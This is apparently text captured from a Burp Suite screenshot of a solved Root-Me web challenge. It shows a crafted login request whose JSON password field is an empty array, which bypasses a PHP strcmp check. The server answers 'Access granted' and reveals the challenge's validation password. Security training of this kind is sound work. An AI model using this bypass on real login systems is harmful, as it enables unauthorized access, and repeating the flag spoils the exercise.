 Burp Project Intruder Repeater View Help Hackvertor Param Miner
Burp Suite Community Edition v2024.6.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Comparer Decoder Logger Organizer Learn Extensions Hackvertor OpenAPI Parser JWT Editor JSON Web Tokens Settings
1 × +
Send Cancel < > Target: http://challenge01.root-me.org HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 POST /web-serveur/ch44/auth.php HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 80
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: en-US
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Origin: http://challenge01.root-me.org
10 Referer: http://challenge01.root-me.org/web-serveur/ch44/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 auth=
%7b%22data%22%3a%7b%22login%22%3atrue%2c%22password%22%3a%5b%22%22%5d%7d%7d
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 28 Aug 2024 18:51:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 237
8
9 <br />
10 <b>
Warning
</b>
: strcmp() expects parameter 1 to be string, array given in <b>
/challenge/web-serveur/ch44/auth.php
</b>
on line <b>
18
</b>
<br />
11 {"status":"Access granted! The validation password is:
DontForgetPHPL00seComp4r1s0n\n"}
Search 0 highlights
Inspector
Selection 75 (0x4b)
Selected text
%7b%22data%22%3a%7b%22login%22%3atru
e%2c%22password%22%3a%5b%22%22%5d%7d
%7d
Decoded from: URL encoding
{"data":{"login":true,"password":[""
]}}
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 11
Response headers 6
Inspector
Notes
Done 416 bytes | 229 millis
Event log All issues Memory: 271.8MB
2:01 AM
8/29/2024